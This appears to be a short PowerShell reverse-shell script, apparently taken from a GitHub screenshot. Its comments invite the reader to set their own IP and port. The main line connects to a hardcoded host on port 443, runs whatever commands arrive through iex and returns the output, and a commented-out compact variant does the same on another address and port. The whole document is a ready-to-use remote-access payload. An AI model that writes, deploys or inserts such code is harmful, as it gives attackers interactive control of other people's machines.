 #A simple and small reverse shell. Options and help removed to save space.
1 #Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
2 $client = New-Object System.Net.Sockets.TCPClient("10.10.14.89",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendb
yte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
3
4 #$sm=(New-Object Net.Sockets.TCPClient("192.168.254.1",55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetS
tring($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}